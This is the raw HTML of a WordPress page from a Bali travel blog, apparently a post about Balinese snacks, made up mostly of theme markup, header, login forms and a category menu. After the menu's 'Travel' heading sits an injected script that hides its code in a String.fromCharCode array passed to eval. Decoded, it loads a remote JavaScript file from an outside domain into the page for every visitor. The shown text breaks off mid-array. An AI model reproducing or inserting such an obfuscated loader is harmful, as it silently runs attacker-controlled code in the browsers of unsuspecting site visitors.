<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://baliamerta.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_962030-css' href='https://baliamerta.com/wp-content/uploads/2024/10/xts-header_962030-1728684974.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://baliamerta.com/wp-content/uploads/2023/11/xts-theme_settings_default-1700889943.css?ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300%7CPoppins%3A400%2C600%2C700%7CDM+Sans%3A400%2C600%2C700%7CLato%3A400%2C700&#038;ver=7.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://baliamerta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://baliamerta.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-573ZVPK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["baliamerta.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-573ZVPK");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.2" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://baliamerta.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.2" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://baliamerta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baliamerta.com/wp-json/wp/v2/posts/7390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baliamerta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://baliamerta.com/?p=7390' />
<meta name="generator" content="Site Kit by Google 1.168.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baliamerta.com/wp-content/uploads/2022/11/cropped-logo-baruijo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baliamerta.com/wp-content/uploads/2022/11/cropped-logo-baruijo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baliamerta.com/wp-content/uploads/2022/11/cropped-logo-baruijo-180x180.png" />
<meta name="msapplication-TileImage" content="https://baliamerta.com/wp-content/uploads/2022/11/cropped-logo-baruijo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body h1{
	font-size: 50px!important;
	text-align:left;
	line-height:60px!important;
}
body h2{
	font-size:40px!important;
	line-height:47px!important;
}
body h3{
	font-size:36px;
}
body h4{
	font-size:32px;
}
body h5{
	font-size:24px;
}
p{
	line-height:35px!important;
}
.searchform input[type="text"] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
		font-family:Metropolis;
}
.btn-size-small {
	font-family:Metropolis;
    padding: 10px 14px;
    font-size: 12px;
    line-height: 16px;
}
.whb-header {
    margin-bottom: 30px;
}
:is(.breadcrumbs,.yoast-breadcrumb) :is(a,span) {
		font-family:Metropolis; 
    text-transform: capitalize;
    font-weight: 600;
    font-size: 11px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-7390 single-format-standard wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-6">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_962030 whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/balinese-snacks-during-your-holidays/&media=https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg&description=Delicious%21+Try+These+6+Balinese+Snacks+During+Your+Holidays" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://baliamerta.com/balinese-snacks-during-your-holidays/&media=https://baliamerta.com/wp-content/uploads/2022/02/157-pisang-rai-jaje-khas-bali-foto-resep-utama.jpg&description=Delicious%21+Try+These+6+Balinese+Snacks+During+Your+Holidays" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://baliamerta.com/balinese-snacks-during-your-holidays/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://baliamerta.com/" class="wd-logo wd-main-logo" rel="home">
		<img fetchpriority="high" width="5634" height="3067" src="https://baliamerta.com/wp-content/uploads/2022/11/baliamerta.png" class="attachment-full size-full" alt="" style="max-width:104px;" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/11/baliamerta.png 5634w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-400x218.png 400w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-1300x708.png 1300w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-768x418.png 768w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-1536x836.png 1536w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-2048x1115.png 2048w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-860x468.png 860w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-430x234.png 430w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-700x381.png 700w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-150x82.png 150w" sizes="(max-width: 5634px) 100vw, 5634px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:60px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://baliamerta.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" required/>
					<input type="hidden" name="post_type" value="any">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:60px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://baliamerta.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
	<a href="https://baliamerta.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://baliamerta.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon whb-n151bz8pqaoqjkyhuab0">
			<a href="https://baliamerta.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://baliamerta.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://baliamerta.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6739dd82c4" /><input type="hidden" name="_wp_http_referer" value="/balinese-snacks-during-your-holidays/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://baliamerta.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://baliamerta.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="5634" height="3067" src="https://baliamerta.com/wp-content/uploads/2022/11/baliamerta.png" class="attachment-full size-full" alt="" style="max-width:82px;" decoding="async" srcset="https://baliamerta.com/wp-content/uploads/2022/11/baliamerta.png 5634w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-400x218.png 400w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-1300x708.png 1300w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-768x418.png 768w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-1536x836.png 1536w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-2048x1115.png 2048w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-860x468.png 860w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-430x234.png 430w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-700x381.png 700w, https://baliamerta.com/wp-content/uploads/2022/11/baliamerta-150x82.png 150w" sizes="(max-width: 5634px) 100vw, 5634px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://baliamerta.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-4wc8011l9bv2q0cp6zwk">
			<a href="https://baliamerta.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://baliamerta.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://baliamerta.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6739dd82c4" /><input type="hidden" name="_wp_http_referer" value="/balinese-snacks-during-your-holidays/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://baliamerta.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-categori" class="menu wd-nav wd-nav-main wd-style-bg wd-gap-s"><li id="menu-item-7101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7101 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://baliamerta.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1641531187564{margin-bottom: 15px !important;}.vc_custom_1641530369113{margin-bottom: 25px !important;}.vc_custom_1641531448948{margin-bottom: 15px !important;}.vc_custom_1641530388644{margin-bottom: 25px !important;}.vc_custom_1641531472256{margin-bottom: 15px !important;}.vc_custom_1641530421656{margin-bottom: 25px !important;}.vc_custom_1641531462328{margin-bottom: 15px !important;}.vc_custom_1641530524870{margin-bottom: 25px !important;}</style><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1641531187564 wd-animation-zoom-in wd-animation-normal">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img loading="lazy" class="vc_single_image-img " src="https://baliamerta.com/wp-content/uploads/2017/06/gettyimages-1330863898-612x612-1-300x250.jpg" width="300" height="250" alt="Photo taken in Ubud, Indonesia" title="Photo taken in Ubud, Indonesia" loading="lazy" /></div>
		</figure>
	</div>
<h4 style="font-size: 16px;color: #212121;line-height: 1.2;text-align: center;font-family:Lato;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1641530369113" ><a href="#"><strong>Culinary</strong></a></h4></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1641531448948 wd-animation-zoom-in wd-animation-normal">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img loading="lazy" class="vc_single_image-img " src="https://baliamerta.com/wp-content/uploads/2021/11/barong2-300x250.webp" width="300" height="250" alt="barong2" title="barong2" loading="lazy" /></a>
		</figure>
	</div>
<h4 style="font-size: 16px;color: #212121;line-height: 1.2;text-align: center;font-family:Lato;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1641530388644" ><a href="#"><strong>Culture</strong></a></h4></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1641531472256 wd-animation-zoom-in wd-animation-normal">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img loading="lazy" class="vc_single_image-img " src="https://baliamerta.com/wp-content/uploads/2022/01/gettyimages-665514387-612x612-1-300x250.jpg" width="300" height="250" alt="gettyimages-665514387-612x612" title="gettyimages-665514387-612x612" loading="lazy" /></a>
		</figure>
	</div>
<h4 style="font-size: 16px;color: #212121;line-height: 1.2;text-align: center;font-family:Lato;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1641530421656" ><a href="#"><strong>Handicraft</strong></a></h4></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left vc_custom_1641531462328 wd-animation-zoom-in wd-animation-normal">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="#" target="_self" class="vc_single_image-wrapper vc_box_shadow  vc_box_border_grey"><img loading="lazy" class="vc_single_image-img " src="https://baliamerta.com/wp-content/uploads/2017/06/gettyimages-1316630934-612x612-1-300x250.jpg" width="300" height="250" alt="Dramatic overhead view of the stunning Tegallalang Rice Terraces near Ubud in Bali, the famous tropical island in Indonesia in Southeast Asia" title="gettyimages-1316630934-612x612" loading="lazy" /></a>
		</figure>
	</div>
<h4 style="font-size: 16px;color: #212121;line-height: 1.2;text-align: center;font-family:Lato;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1641530524870" ><a href="#"><strong>Travel</strong></a></h4></div></div></div></div></p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,